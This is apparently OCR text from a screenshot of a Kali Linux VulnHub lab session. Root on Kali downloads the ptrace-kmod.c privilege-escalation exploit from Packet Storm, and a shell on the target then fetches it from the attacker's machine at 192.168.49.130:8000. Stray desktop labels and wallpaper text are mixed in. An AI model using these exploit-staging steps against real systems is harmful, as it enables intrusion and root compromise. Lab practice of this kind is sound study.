 1 2 3 4 3
Trash
ptrace-
kmod.c
File System
Home
git
runme
47080.c
vulnhub
root@kali: ~/Desktop
File Actions Edit View Help
└─# cd ..
┌──(root㉿kali)-[~/Desktop]
└─# wget https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
--2023-08-23 00:43:31-- https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
Resolving dl.packetstormsecurity.net (dl.packetstormsecurity.net)... 198.84.60.200
Connecting to dl.packetstormsecurity.net (dl.packetstormsecurity.net)|198.84.60.200|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3921 (3.8K) [text/x-csrc]
Saving to: ‘ptrace-kmod.c’
ptrace-kmod.c 100%[===================>] 3.83K --.-KB/s in 0s
2023-08-23 00:43:32 (12.5 MB/s) - ‘ptrace-kmod.c’ saved [3921/3921]
┌──(root㉿kali)-[~/Desktop]
└─#
(venv)root@kali: ~/Desktop/vulnhub
File Actions Edit View Help
Connection to 192.168.49.130:80 refused.
bash-2.05$ wget 192.168.49.130/ptrace-kmod.c
wget 192.168.49.130/ptrace-kmod.c
--14:32:29-- http://192.168.49.130/ptrace-kmod.c
=> `ptrace-kmod.c'
Connecting to 192.168.49.130:80...
Connection to 192.168.49.130:80 refused.
bash-2.05$ wget 192.168.49.130:8000/ptrace-kmod.c
wget 192.168.49.130:8000/ptrace-kmod.c
--14:32:57-- http://192.168.49.130:8000/ptrace-kmod.c
=> `ptrace-kmod.c'
Connecting to 192.168.49.130:8000... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/plain]
0K ... 100% @ 1.87 MB/s
14:32:57 (957.28 KB/s) - `ptrace-kmod.c' saved [3921/3921]
bash-2.05$ ls
ls
ptrace-kmod.c
bash-2.05$
KALI LINUX
you become, the more you are able to hear"